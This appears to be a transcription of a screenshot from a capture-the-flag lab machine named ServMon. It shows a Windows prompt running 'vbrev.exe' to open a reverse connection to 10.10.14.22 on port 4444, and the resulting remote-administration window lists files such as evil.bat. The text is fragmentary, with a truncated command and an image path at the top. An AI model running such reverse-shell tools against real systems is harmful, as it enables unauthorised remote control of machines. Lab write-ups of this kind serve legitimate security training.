 c:\windows\system32\cmd.exe - vbrev.exe 10.10.14.22 4444
nadine@SERVMON c:\Temp>vbrev.exe 10.10.1
Connecting to 10.10.14.22 on port 4444.
Successfully connected to 10.10.14.22
VbRev - 10.10.10.184 (SERVMON)
File Tools Help
Connected to: 10.10.10.184 (SERVMON) Details
Disconnect
User: SERVMON\Nadine
File System Registry Processes Services Scheduled Tasks Command Prompt Networking
Drives: \ c: \ Temp \
Search:
Name Size Created Modified
evil.bat 45 B 21/09/2021 11:... 22/09/2021 12:...
PT.exe 38 KB 22/09/2021 12:... 22/09/2021 12:...
vbrev.exe 40 KB 21/09/2021 11:... 21/09/2021 11:...
vbrev.shared.dll 52 KB 21/09/2021 11:... 21/09/2021 11:...